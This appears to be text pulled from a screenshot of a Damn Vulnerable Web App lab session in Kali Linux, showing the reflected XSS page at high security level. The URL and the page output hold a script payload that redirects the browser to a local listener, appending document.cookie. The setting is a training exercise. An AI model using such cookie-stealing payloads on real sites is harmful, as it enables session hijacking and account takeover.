 3
9:02
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D`http%3A%2F%2F127.0.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
What's your name?
Submit
Hello <script>window.location=`http://127.0.0.1:12345/?cookie=`+document.cookie;</script>
More info
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
View Source View Help